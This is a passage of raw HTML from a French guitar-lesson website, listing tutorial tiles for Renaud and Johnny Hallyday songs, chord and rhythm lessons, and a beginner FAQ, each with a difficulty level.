</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2021/02/min1-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/guitaraoke-ballade-nord-irlandaise-renaud-guitare-chant/" title="Guitaraoke &#8211; La ballade nord irlandaise &#8211; Guitare Chant" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2021/02/min1-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/guitaraoke-ballade-nord-irlandaise-renaud-guitare-chant/" title="Guitaraoke &#8211; La ballade nord irlandaise &#8211; Guitare Chant" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b> La ballade nord irlandaise &#8211; Renaud</b><br />
Guitare Chant</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b> La ballade nord irlandaise &#8211; Renaud</b><br />
Guitare Chant</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/morgane-de-toi-renaud/" title="Morgane de toi &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/morgane-de-toi-renaud/" title="Morgane de toi &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Morgane de toi &#8211; Renaud</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Morgane de toi &#8211; Renaud</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/mistral-gagnant-renaud/" title="Mistral gagnant &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/mistral-gagnant-renaud/" title="Mistral gagnant &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Mistral gagnant &#8211; Renaud</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Mistral gagnant &#8211; Renaud</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/la-teigne-renaud/" title="La teigne &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/la-teigne-renaud/" title="La teigne &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>La teigne &#8211; Renaud</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>La teigne &#8211; Renaud</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2016/09/Heloise-1024x535.jpeg') !important;"><a href="https://terafabguitare.fr/project/heloises/" title="Héloïse &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2016/09/Heloise-1024x535.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/heloises/" title="Héloïse &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Heloïse &#8211; Renaud</b><br />
Niveau 1</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Heloïse &#8211; Renaud</b><br />
Niveau 1</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2016/07/Les-mots-22.jpeg') !important;"><a href="https://terafabguitare.fr/project/les-mots/" title="Les mots &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2016/07/Les-mots-22.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/les-mots/" title="Les mots &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Les mots &#8211; Renaud </b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Les mots &#8211; Renaud </b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2016/06/La-tire-à-Dédé-1024x525.jpeg') !important;"><a href="https://terafabguitare.fr/project/la-tire-a-dede/" title="La tire à Dédé &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2016/06/La-tire-à-Dédé-1024x525.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/la-tire-a-dede/" title="La tire à Dédé &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>La tire à dédé &#8211; Renaud</b><br />
Niveau 1</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>La tire à dédé &#8211; Renaud</b><br />
Niveau 1</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div></div></div>
	</div>
</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_80 vc_sep_pos_align_center barretitre vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#573712;" class="vc_sep_line"></span></span><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon entypo-icon entypo-icon-note" style="color:#573712 !important"></span></div></div><h4>LES DERNIERS TUTOS NIVEAU 1</h4><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#573712;" class="vc_sep_line"></span></span>
</div>
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:163,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1496859929330-e91b36a0-28c5-4&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://terafabguitare.fr/wp-admin/admin-ajax.php" data-vc-post-id="163" data-vc-public-nonce="ae131fa5ff">
		<style data-type="vc_shortcodes-custom-css">.vc_custom_1419329691977{background-color: rgba(0,0,0,0.5) !important;*background-color: rgb(0,0,0) !important;}</style><div class="vc_grid vc_row vc_grid-gutter-30px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2024/12/Capture-d’écran-2024-12-26-à-17.37.33-1024x572.png') !important;"><a href="https://terafabguitare.fr/project/rythmique-vales-3-4-guitare/" title="La rythmique valse 3/4 &#8211; 18 chansons" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2024/12/Capture-d’écran-2024-12-26-à-17.37.33-1024x572.png" class="vc_gitem-zone-img" alt="rythmique valse 3/4"><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/rythmique-vales-3-4-guitare/" title="La rythmique valse 3/4 &#8211; 18 chansons" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>La rythmique valse 3/4 &#8211; 18 chansons </b><br />
Niveau 1</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>La rythmique valse 3/4 &#8211; 18 chansons </b><br />
Niveau 1</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2024/09/Capture-d’écran-2024-09-29-à-18.34.12.png') !important;"><a href="https://terafabguitare.fr/project/enchainer-les-accords-de-base-guitare/" title="Enchainer les accords de base &#8211; 9 chansons françaises" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2024/09/Capture-d’écran-2024-09-29-à-18.34.12.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/enchainer-les-accords-de-base-guitare/" title="Enchainer les accords de base &#8211; 9 chansons françaises" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Enchainer les accords de base &#8211; 9 chansons françaises  </b><br />
Niveau 1</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Enchainer les accords de base &#8211; 9 chansons françaises  </b><br />
Niveau 1</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2024/03/Miniature-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/10-tubes-francais-annees-70-accords-de-base-guitare/" title="10 tubes français années 70 accords de base" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2024/03/Miniature-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/10-tubes-francais-annees-70-accords-de-base-guitare/" title="10 tubes français années 70 accords de base" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>10 tubes français années 70 accords de base </b><br />
Niveau 1</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>10 tubes français années 70 accords de base </b><br />
Niveau 1</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2024/03/Miniature-2-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/faq-debutant-24-questions/" title="FAQ Débutant 24 questions" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2024/03/Miniature-2-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/faq-debutant-24-questions/" title="FAQ Débutant 24 questions" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>FAQ Débutant 24 questions</b><br />
Niveau 0</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>FAQ Débutant 24 questions</b><br />
Niveau 0</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2023/12/Capture-d’écran-2023-12-29-à-11.39.36-1024x573.png') !important;"><a href="https://terafabguitare.fr/project/les-accords-barres-principes-conseils-exemples/" title="Les accords barrés &#8211; principes &#8211; conseils &#8211; exemples" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2023/12/Capture-d’écran-2023-12-29-à-11.39.36-1024x573.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/les-accords-barres-principes-conseils-exemples/" title="Les accords barrés &#8211; principes &#8211; conseils &#8211; exemples" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Les accords barrés &#8211; principes &#8211; conseils &#8211; exemples</b><br />
Truc</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Les accords barrés &#8211; principes &#8211; conseils &#8211; exemples</b><br />
Truc</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2023/10/miniature-3-accords-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/21-chansons-francaises-3-accords-notion-de-tonalite/" title="21 chansons françaises 3 accords &#8211; Notion de tonalité" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2023/10/miniature-3-accords-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/21-chansons-francaises-3-accords-notion-de-tonalite/" title="21 chansons françaises 3 accords &#8211; Notion de tonalité" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>21 chansons françaises 3 accords &#8211; Notion de tonalité</b><br />
NIveau 1</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>21 chansons françaises 3 accords &#8211; Notion de tonalité</b><br />
NIveau 1</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2023/07/Capture-d’écran-2023-07-02-à-15.14.02-1024x572.png') !important;"><a href="https://terafabguitare.fr/project/9-chansons-francaises-faciles-a-jouer/" title="9 chansons françaises faciles à jouer" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2023/07/Capture-d’écran-2023-07-02-à-15.14.02-1024x572.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/9-chansons-francaises-faciles-a-jouer/" title="9 chansons françaises faciles à jouer" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>9 chansons françaises faciles à jouer</b><br />
NIveau 1</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>9 chansons françaises faciles à jouer</b><br />
NIveau 1</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2023/07/Capture-d’écran-2023-07-02-à-15.07.41-1024x572.png') !important;"><a href="https://terafabguitare.fr/project/15-chansons-johnny-hallyday-rythme-feu-de-camp/" title="15 chansons Johnny Hallyday rythme Feu de Camp" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2023/07/Capture-d’écran-2023-07-02-à-15.07.41-1024x572.png" class="vc_gitem-zone-img" alt="Johnny Hallyday"><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/15-chansons-johnny-hallyday-rythme-feu-de-camp/" title="15 chansons Johnny Hallyday rythme Feu de Camp" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b> 15 chansons Johnny Hallyday rythme Feu de Camp </b><br />
NIveau 1</p>
